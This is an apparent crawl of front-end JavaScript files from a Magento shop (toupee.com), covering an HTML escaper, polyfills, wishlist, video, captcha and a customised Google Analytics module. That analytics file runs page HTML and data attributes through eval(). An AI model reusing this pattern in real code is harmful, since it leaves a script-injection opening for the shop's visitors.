        updateConfig: function (oldValue, newValue, path) {
            var names = path.split('.'),
                index = _.lastIndexOf(names, 'config') + 1;

            names = names.splice(index, names.length - index).join('.');
            this.set(names, newValue);

            return this;
        }
    }, Events, links);

    return Class.extend(Element);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Security/js/escaper.js
body_size: 1597
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * A loose JavaScript version of Magento\Framework\Escaper
 *
 * Due to differences in how XML/HTML is processed in PHP vs JS there are a couple of minor differences in behavior
 * from the PHP counterpart.
 *
 * The first difference is that the default invocation of escapeHtml without allowedTags will double-escape existing
 * entities as the intention of such an invocation is that the input isn't supposed to contain any HTML.
 *
 * The second difference is that escapeHtml will not escape quotes. Since the input is actually being processed by the
 * DOM there is no chance of quotes being mixed with HTML syntax. And, since escapeHtml is not
 * intended to be used with raw injection into a HTML attribute, this is acceptable.
 *
 * @api
 */
define([], function () {
    'use strict';

    return {
        neverAllowedElements: ['script', 'img', 'embed', 'iframe', 'video', 'source', 'object', 'audio'],
        generallyAllowedAttributes: ['id', 'class', 'href', 'title', 'style'],
        forbiddenAttributesByElement: {
            a: ['style']
        },

        /**
         * Escape a string for safe injection into HTML
         *
         * @param {String} data
         * @param {Array|null} allowedTags
         * @returns {String}
         */
        escapeHtml: function (data, allowedTags) {
            var domParser = new DOMParser(),
                fragment = domParser.parseFromString('<div></div>', 'text/html');

            fragment = fragment.body.childNodes[0];
            allowedTags = typeof allowedTags === 'object' && allowedTags.length ? allowedTags : null;

            if (allowedTags) {
                fragment.innerHTML = data || '';
                allowedTags = this._filterProhibitedTags(allowedTags);

                this._removeComments(fragment);
                this._removeNotAllowedElements(fragment, allowedTags);
                this._removeNotAllowedAttributes(fragment);

                return fragment.innerHTML;
            }

            fragment.textContent = data || '';

            return fragment.innerHTML;
        },

        /**
         * Remove the always forbidden tags from a list of provided tags
         *
         * @param {Array} tags
         * @returns {Array}
         * @private
         */
        _filterProhibitedTags: function (tags) {
            return tags.filter(function (n) {
                return this.neverAllowedElements.indexOf(n) === -1;
            }.bind(this));
        },

        /**
         * Remove comment nodes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeComments: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_COMMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                    false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                nodesToRemove.push(treeWalker.currentNode);
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.removeChild(nodeToRemove);
            });
        },

        /**
         * Strip the given node of all disallowed tags while permitting any nested text nodes
         *
         * @param {Node} node
         * @param {Array|null} allowedTags
         * @private
         */
        _removeNotAllowedElements: function (node, allowedTags) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function (currentNode) {
                        return allowedTags.indexOf(currentNode.nodeName.toLowerCase()) === -1 ?
                            NodeFilter.FILTER_ACCEPT
                            // SKIP instead of REJECT because REJECT also rejects child nodes
                            : NodeFilter.FILTER_SKIP;
                    },
                false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                if (allowedTags.indexOf(treeWalker.currentNode.nodeName.toLowerCase()) === -1) {
                    nodesToRemove.push(treeWalker.currentNode);
                }
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.replaceChild(
                    node.ownerDocument.createTextNode(nodeToRemove.textContent),
                    nodeToRemove
                );
            });
        },

        /**
         * Remove any invalid attributes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeNotAllowedAttributes: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                false
                ),
                i,
                attribute,
                nodeName,
                attributesToRemove = [];

            while (treeWalker.nextNode()) {
                for (i = 0; i < treeWalker.currentNode.attributes.length; i++) {
                    attribute = treeWalker.currentNode.attributes[i];
                    nodeName = treeWalker.currentNode.nodeName.toLowerCase();

                    if (this.generallyAllowedAttributes.indexOf(attribute.name) === -1 || // eslint-disable-line max-depth,max-len
                        this.forbiddenAttributesByElement[nodeName] &&
                        this.forbiddenAttributesByElement[nodeName].indexOf(attribute.name) !== -1
                    ) {
                        attributesToRemove.push(attribute);
                    }
                }
            }

            attributesToRemove.forEach(function (attributeToRemove) {
                attributeToRemove.ownerElement.removeAttribute(attributeToRemove.name);
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/js/view/wishlist.js
body_size: 664
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
            var items = [];
            if(this.wishlist()){
                items = this.wishlist().items;
            }
            if(items){
                items.forEach(function (item) {
                    $('.wishlist-product-'+item.product_id).addClass('had_been');
                });
            }

        },
    });
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=170230
body_size: 59
content:
lk2('0%3b170211')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/es6-collections.js
body_size: 1646
content:
(function (exports) {'use strict';
  //shared pointer
  var i;
  //shortcuts
  var defineProperty = Object.defineProperty, is = function(a,b) { return isNaN(a)? isNaN(b): a === b; };


  //Polyfill global objects
  if (typeof WeakMap == 'undefined') {
    exports.WeakMap = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakMap#clear():
      clear: sharedClear,
      // WeakMap#get(key:void*):void*
      get: sharedGet,
      // WeakMap#has(key:void*):boolean
      has: mapHas,
      // WeakMap#set(key:void*, value:void*):void
      set: sharedSet
    }, true);
  }

  if (typeof Map == 'undefined' || typeof ((new Map).values) !== 'function' || !(new Map).values().next) {
    exports.Map = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      //:was Map#get(key:void*[, d3fault:void*]):void*
      // Map#has(key:void*):boolean
      has: mapHas,
      // Map#get(key:void*):boolean
      get: sharedGet,
      // Map#set(key:void*, value:void*):void
      set: sharedSet,
      // Map#keys(void):Iterator
      keys: sharedKeys,
      // Map#values(void):Iterator
      values: sharedValues,
      // Map#entries(void):Iterator
      entries: mapEntries,
      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`
      forEach: sharedForEach,
      // Map#clear():
      clear: sharedClear
    });
  }

  if (typeof Set == 'undefined' || typeof ((new Set).values) !== 'function' || !(new Set).values().next) {
    exports.Set = createCollection({
      // Set#has(value:void*):boolean
      has: setHas,
      // Set#add(value:void*):boolean
      add: sharedAdd,
      // Set#delete(key:void*):boolean
      'delete': sharedDelete,
      // Set#clear():
      clear: sharedClear,
      // Set#keys(void):Iterator
      keys: sharedValues, // specs actually say "the same function object as the initial value of the values property"
      // Set#values(void):Iterator
      values: sharedValues,
      // Set#entries(void):Iterator
      entries: setEntries,
      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs
      forEach: sharedForEach
    });
  }

  if (typeof WeakSet == 'undefined') {
    exports.WeakSet = createCollection({
      // WeakSet#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakSet#add(value:void*):boolean
      add: sharedAdd,
      // WeakSet#clear():
      clear: sharedClear,
      // WeakSet#has(value:void*):boolean
      has: setHas
    }, true);
  }


  /**
   * ES6 collection constructor
   * @return {Function} a collection class
   */
  function createCollection(proto, objectOnly){
    function Collection(a){
      if (!this || this.constructor !== Collection) return new Collection(a);
      this._keys = [];
      this._values = [];
      this._itp = []; // iteration pointers
      this.objectOnly = objectOnly;

      //parse initial iterable argument passed
      if (a) init.call(this, a);
    }

    //define size for non object-only collections
    if (!objectOnly) {
      defineProperty(proto, 'size', {
        get: sharedSize
      });
    }

    //set prototype
    proto.constructor = Collection;
    Collection.prototype = proto;

    return Collection;
  }


  /** parse initial iterable argument passed */
  function init(a){
    var i;
    //init Set argument, like `[1,2,3,{}]`
    if (this.add)
      a.forEach(this.add, this);
    //init Map argument like `[[1,2], [{}, 4]]`
    else
      a.forEach(function(a){this.set(a[0],a[1])}, this);
  }


  /** delete */
  function sharedDelete(key) {
    if (this.has(key)) {
      this._keys.splice(i, 1);
      this._values.splice(i, 1);
      // update iteration pointers
      this._itp.forEach(function(p) { if (i < p[0]) p[0]--; });
    }
    // Aurora here does it while Canary doesn't
    return -1 < i;
  };

  function sharedGet(key) {
    return this.has(key) ? this._values[i] : undefined;
  }

  function has(list, key) {
    if (this.objectOnly && key !== Object(key))
      throw new TypeError("Invalid value used as weak collection key");
    //NaN or 0 passed
    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);){}
    else i = list.indexOf(key);
    return -1 < i;
  }

  function setHas(value) {
    return has.call(this, this._values, value);
  }

  function mapHas(value) {
    return has.call(this, this._keys, value);
  }

  /** @chainable */
  function sharedSet(key, value) {
    this.has(key) ?
      this._values[i] = value
      :
      this._values[this._keys.push(key) - 1] = value
    ;
    return this;
  }

  /** @chainable */
  function sharedAdd(value) {
    if (!this.has(value)) this._values.push(value);
    return this;
  }

  function sharedClear() {
    this._values.length = 0;
  }

  /** keys, values, and iterate related methods */
  function sharedKeys() {
    return sharedIterator(this._itp, this._keys);
  }

  function sharedValues() {
    return sharedIterator(this._itp, this._values);
  }

  function mapEntries() {
    return sharedIterator(this._itp, this._keys, this._values);
  }

  function setEntries() {
    return sharedIterator(this._itp, this._values, this._values);
  }

  function sharedIterator(itp, array, array2) {
    var p = [0], done = false;
    itp.push(p);
    return {
      next: function() {
        var v, k = p[0];
        if (!done && k < array.length) {
          v = array2 ? [array[k], array2[k]]: array[k];
          p[0]++;
        } else {
          done = true;
          itp.splice(itp.indexOf(p), 1);
        }
        return { done: done, value: v };
      }
    };
  }

  function sharedSize() {
    return this._values.length;
  }

  function sharedForEach(callback, context) {
    var it = this.entries();
    for (;;) {
      var r = it.next();
      if (r.done) break;
      callback.call(context, r.value[1], r.value[0], this);
    }
  }

})(typeof exports != 'undefined' && typeof global != 'undefined' ? global : window );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/form/adapter/buttons.js
body_size: 175
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define(function () {
    'use strict';

    return {
        'reset': '#reset',
        'save': '#save',
        'saveAndContinue': '#save_and_continue'
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/console-logger.js
body_size: 725
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './logger',
    './entry-factory',
    './console-output-handler',
    './formatter',
    './message-pool',
    './levels-pool',
    'Magento_Ui/js/lib/core/storage/local',
    'underscore',
    './logger-utils'
], function (Logger, entryFactory, ConsoleHandler, Formatter, messagePoll, levelsPoll, storage, _, LoggerUtils) {
    'use strict';

    var STORAGE_NAMESPACE = 'CONSOLE_LOGGER';

    /**
     * Singleton Logger's sub-class instance of which is configured to display its
     * messages to the console. It also provides the support of predefined messages
     * and persists its display level.
     */
    function ConsoleLogger() {
        var formatter = new Formatter(),
            consoleHandler = new ConsoleHandler(formatter),
            savedLevel = storage.get(STORAGE_NAMESPACE),
            utils = new LoggerUtils(this);

        Logger.call(this, consoleHandler, entryFactory);

        if (savedLevel) {
            this.displayLevel_ = savedLevel;
        }

        this.utils = utils;
        this.messages = messagePoll;
        this.levels = levelsPoll.getLevels();
    }

    _.extend(ConsoleLogger, Logger);

    ConsoleLogger.prototype = Object.create(Logger.prototype);
    ConsoleLogger.prototype.constructor = ConsoleLogger;

    /**
     * Overrides parent method to save the provided display level.
     *
     * @override
     */
    ConsoleLogger.prototype.setDisplayLevel = function (level) {
        Logger.prototype.setDisplayLevel.call(this, level);

        storage.set(STORAGE_NAMESPACE, level);
    };

    /**
     * Adds the support of predefined messages.
     *
     * @protected
     * @override
     */
    ConsoleLogger.prototype.createEntry_ = function (message, level, data) {
        var code;

        if (messagePoll.hasMessage(message)) {
            data = data || {};
            code = message;
            message = messagePoll.getMessage(code);

            data.messageCode = code;
        }

        return Logger.prototype.createEntry_.call(this, message, level, data);
    };

    return new ConsoleLogger();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.js
body_size: 811
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver'
], function (_, $, productInfoResolver) {
    'use strict';

    return function (widget) {

        $.widget('mage.catalogAddToCart', widget, {
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var isConfigurable = !!_.find(form.serializeArray(), function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                });

                if (isConfigurable) {
                    this.options.productInfoResolver = productInfoResolver;
                }

                return this._super(form);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/FormData.js
body_size: 1548
content:
/*
 * FormData for XMLHttpRequest 2  -  Polyfill for Web Worker
 * (c) 2014 Rob Wu <rob@robwu.nl>
 * License: MIT
 * - append(name, value[, filename])
 * - XMLHttpRequest.prototype.send(object FormData)
 * 
 * Specification: http://www.w3.org/TR/XMLHttpRequest/#formdata
 *                http://www.w3.org/TR/XMLHttpRequest/#the-send-method
 * The .append() implementation also accepts Uint8Array and ArrayBuffer objects
 * Web Workers do not natively support FormData:
 *                http://dev.w3.org/html5/workers/#apis-available-to-workers
 * Originally released in 2012 as a part of http://stackoverflow.com/a/10002486.
 * Updates since initial release:
 * - Forward-compatibility by testing whether FormData exists before defining it.
 * - Increased robustness of .append.
 * - Allow any typed array in .append.
 * - Remove use of String.prototype.toString to work around a Firefox bug.
 * - Use typed array in xhr.send instead of arraybuffer to get rid of deprecation
 *   warnings.
 **/
(function(exports) {
    if (exports.FormData) {
        // Don't replace FormData if it already exists
        return;
    }
    // Export variable to the global scope
    exports.FormData = FormData;

    var ___send$rw = XMLHttpRequest.prototype.send;
    XMLHttpRequest.prototype.send = function(data) {
        if (data instanceof FormData) {
            if (!data.__endedMultipart) data.__append('--' + data.boundary + '--\r\n');
            data.__endedMultipart = true;
            this.setRequestHeader('Content-Type', 'multipart/form-data; boundary=' + data.boundary);
            data = new Uint8Array(data.data);
        }
        // Invoke original XHR.send
        return ___send$rw.call(this, data);
    };

    function FormData() {
        // Force a Constructor
        if (!(this instanceof FormData)) return new FormData();
        // Generate a random boundary - This must be unique with respect to the form's contents.
        this.boundary = '------RWWorkerFormDataBoundary' + Math.random().toString(36);
        var internal_data = this.data = [];
        /**
         * Internal method.
         * @param inp String | ArrayBuffer | Uint8Array  Input
         */
        this.__append = function(inp) {
            var i = 0, len;
            if (typeof inp == 'string') {
                for (len = inp.length; i < len; ++i)
                    internal_data.push(inp.charCodeAt(i) & 0xff);
            } else if (inp && inp.byteLength) {/*If ArrayBuffer or typed array */
                if (!('byteOffset' in inp))   /* If ArrayBuffer, wrap in view */
                    inp = new Uint8Array(inp);
                for (len = inp.byteLength; i < len; ++i)
                    internal_data.push(inp[i] & 0xff);
            }
        };
    }
    /**
     * @param name     String                                   Key name
     * @param value    String|Blob|File|typed array|ArrayBuffer Value
     * @param filename String                                   Optional File name (when value is not a string).
     **/
    FormData.prototype.append = function(name, value, filename) {
        if (this.__endedMultipart) {
            // Truncate the closing boundary
            this.data.length -= this.boundary.length + 6;
            this.__endedMultipart = false;
        }
        if (arguments.length < 2) {
            throw new SyntaxError('Not enough arguments');
        }
        var part = '--' + this.boundary + '\r\n' +
            'Content-Disposition: form-data; name="' + name + '"';

        if (value instanceof File || value instanceof Blob) {
            return this.append(name,
                new Uint8Array(new FileReaderSync().readAsArrayBuffer(value)),
                filename || value.name);
        } else if (typeof value.byteLength == 'number') {
            // Duck-typed typed array or array buffer
            part += '; filename="'+ (filename || 'blob').replace(/"/g,'%22') +'"\r\n';
            part += 'Content-Type: application/octet-stream\r\n\r\n';
            this.__append(part);
            this.__append(value);
            part = '\r\n';
        } else {
            part += '\r\n\r\n' + value + '\r\n';
        }
        this.__append(part);
    };
})(this || self);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ProductVideo/js/load-player.js
body_size: 2229
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 @version 0.0.1
 @requires jQuery & jQuery UI
 */
define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    var videoRegister = {
        _register: {},

        /**
         * Checks, if api is already registered
         *
         * @param {String} api
         * @returns {bool}
         */
        isRegistered: function (api) {
            return this._register[api] !== undefined;
        },

        /**
         * Checks, if api is loaded
         *
         * @param {String} api
         * @returns {bool}
         */
        isLoaded: function (api) {
            return this._register[api] !== undefined && this._register[api] === true;
        },

        /**
         * Register new video api
         * @param {String} api
         * @param {bool} loaded
         */
        register: function (api, loaded) {
            loaded = loaded || false;
            this._register[api] = loaded;
        }
    };

    $.widget('mage.productVideoLoader', {

        /**
         * @private
         */
        _create: function () {
            switch (this.element.data('type')) {
                case 'youtube':
                    this.element.videoYoutube();
                    this._player = this.element.data('mageVideoYoutube');
                    break;

                case 'vimeo':
                    this.element.videoVimeo();
                    this._player = this.element.data('mageVideoVimeo');
                    break;
                default:
                    throw {
                        name: 'Video Error',
                        message: 'Unknown video type',

                        /**
                         * join name with message
                         */
                        toString: function () {
                            return this.name + ': ' + this.message;
                        }
                    };
            }
        },

        /**
         * Initializes variables
         * @private
         */
        _initialize: function () {
            this._params = this.element.data('params') || {};
            this._code = this.element.data('code');
            this._width = this.element.data('width');
            this._height = this.element.data('height');
            this._autoplay = !!this.element.data('autoplay');
            this._playing = this._autoplay || false;
            this._loop = this.element.data('loop');
            this._rel = this.element.data('related');
            this.useYoutubeNocookie = this.element.data('youtubenocookie') || false;

            this._responsive = this.element.data('responsive') !== false;

            if (this._responsive === true) {
                this.element.addClass('responsive');
            }

            this._calculateRatio();
        },

        /**
         * Abstract play command
         */
        play: function () {
            this._player.play();
        },

        /**
         * Abstract pause command
         */
        pause: function () {
            this._player.pause();
        },

        /**
         * Abstract stop command
         */
        stop: function () {
            this._player.stop();
        },

        /**
         * Abstract playing command
         */
        playing: function () {
            return this._player.playing();
        },

        /**
         * Destroyer
         */
        destroy: function () {
            this._player.destroy();
        },

        /**
         * Calculates ratio for responsive videos
         * @private
         */
        _calculateRatio: function () {
            if (!this._responsive) {
                return;
            }
            this.element.css('paddingBottom', this._height / this._width * 100 + '%');
        }
    });

    $.widget('mage.videoYoutube', $.mage.productVideoLoader, {

        /**
         * Initialization of the Youtube widget
         * @private
         */
        _create: function () {
            var self = this;

            this._initialize();

            this.element.append('<div/>');

            this._on(window, {

                /**
                 * Handle event
                 */
                'youtubeapiready': function () {
                    var host = 'https://www.youtube.com';

                    if (self.useYoutubeNocookie) {
                        host = 'https://www.youtube-nocookie.com';
                    }

                    if (self._player !== undefined) {
                        return;
                    }
                    self._autoplay = true;

                    if (self._autoplay) {
                        self._params.autoplay = 1;
                    }

                    if (!self._rel) {
                        self._params.rel = 0;
                    }

                    self._player = new window.YT.Player(self.element.children(':first')[0], {
                        height: self._height,
                        width: self._width,
                        videoId: self._code,
                        playerVars: self._params,
                        host: host,
                        events: {

                            /**
                             * Get duration
                             */
                            'onReady': function onPlayerReady() {
                                self._player.getDuration();
                                self.element.closest('.fotorama__stage__frame')
                                    .addClass('fotorama__product-video--loaded');
                            },

                            /**
                             * Event observer
                             */
                            onStateChange: function (data) {
                                switch (window.parseInt(data.data, 10)) {
                                    case 1:
                                        self._playing = true;
                                        break;
                                    default:
                                        self._playing = false;
                                        break;
                                }

                                self._trigger('statechange', {}, data);

                                if (data.data === window.YT.PlayerState.ENDED && self._loop) {
                                    self._player.playVideo();
                                }
                            }
                        }

                    });
                }
            });

            this._loadApi();
        },

        /**
         * Loads Youtube API and triggers event, when loaded
         * @private
         */
        _loadApi: function () {
            var element,
                scriptTag;

            if (videoRegister.isRegistered('youtube')) {
                if (videoRegister.isLoaded('youtube')) {
                    $(window).trigger('youtubeapiready');
                }

                return;
            }
            videoRegister.register('youtube');

            element = document.createElement('script');
            scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://www.youtube.com/iframe_api';
            scriptTag.parentNode.insertBefore(element, scriptTag);

            /**
             * Event observe and handle
             */
            window.onYouTubeIframeAPIReady = function () {
                $(window).trigger('youtubeapiready');
                videoRegister.register('youtube', true);
            };
        },

        /**
         * Play command for Youtube
         */
        play: function () {
            this._player.playVideo();
            this._playing = true;
        },

        /**
         * Pause command for Youtube
         */
        pause: function () {
            this._player.pauseVideo();
            this._playing = false;
        },

        /**
         * Stop command for Youtube
         */
        stop: function () {
            this._player.stopVideo();
            this._playing = false;
        },

        /**
         * Playing command for Youtube
         */
        playing: function () {
            return this._playing;
        },

        /**
         * stops and unloads player
         * @private
         */
        destroy: function () {
            this.stop();
            this._player.destroy();
        }
    });

    $.widget('mage.videoVimeo', $.mage.productVideoLoader, {

        /**
         * Initialize the Vimeo widget
         * @private
         */
        _create: function () {
            var timestamp,
                additionalParams = '',
                src;

            this._initialize();
            timestamp = new Date().getTime();
            this._autoplay = true;

            if (this._autoplay) {
                additionalParams += '&autoplay=1';
            }

            if (this._loop) {
                additionalParams += '&loop=1';
            }
            src = 'https://player.vimeo.com/video/' +
                this._code + '?api=1&player_id=vimeo' +
                this._code +
                timestamp +
                additionalParams;
            this.element.append(
                $('<iframe/>')
                    .attr('frameborder', 0)
                    .attr('id', 'vimeo' + this._code + timestamp)
                    .attr('width', this._width)
                    .attr('height', this._height)
                    .attr('src', src)
                    .attr('webkitallowfullscreen', '')
                    .attr('mozallowfullscreen', '')
                    .attr('allowfullscreen', '')
                    .attr('referrerPolicy', 'origin')
            );
            this._player = window.$f(this.element.children(':first')[0]);

            // Froogaloop throws error without a registered ready event
            this._player.addEvent('ready', function (id) {
                $('#' + id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');
            });
        },

        /**
         * Play command for Vimeo
         */
        play: function () {
            this._player.api('play');
            this._playing = true;
        },

        /**
         * Pause command for Vimeo
         */
        pause: function () {
            this._player.api('pause');
            this._playing = false;
        },

        /**
         * Stop command for Vimeo
         */
        stop: function () {
            this._player.api('unload');
            this._playing = false;
        },

        /**
         * Playing command for Vimeo
         */
        playing: function () {
            return this._playing;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/captcha.js
body_size: 560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    /**
     * @api
     */
    $.widget('mage.captcha', {
        options: {
            refreshClass: 'refreshing',
            reloadSelector: '.captcha-reload',
            imageSelector: '.captcha-img',
            imageLoader: ''
        },

        /**
         * Method binds click event to reload image
         * @private
         */
        _create: function () {
            this.element.on('click', this.options.reloadSelector, $.proxy(this.refresh, this));
        },

        /**
         * Method triggers an AJAX request to refresh the CAPTCHA image
         */
        refresh: function () {
            var imageLoader = this.options.imageLoader;

            if (imageLoader) {
                this.element.find(this.options.imageSelector).attr('src', imageLoader);
            }
            this.element.addClass(this.options.refreshClass);

            $.ajax({
                url: this.options.url,
                type: 'post',
                async: false,
                dataType: 'json',
                context: this,
                data: {
                    'formId': this.options.type
                },

                /**
                 * @param {Object} response
                 */
                success: function (response) {
                    if (response.imgSrc) {
                        this.element.find(this.options.imageSelector).attr('src', response.imgSrc);
                    }
                },

                /** Complete callback. */
                complete: function () {
                    this.element.removeClass(this.options.refreshClass);
                }
            });
        }
    });

    return $.mage.captcha;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/submit-review.js
body_size: 278
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).on('submit', function () {
            if ($(this).valid()) {
                $(this).find('.submit').attr('disabled', true);
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
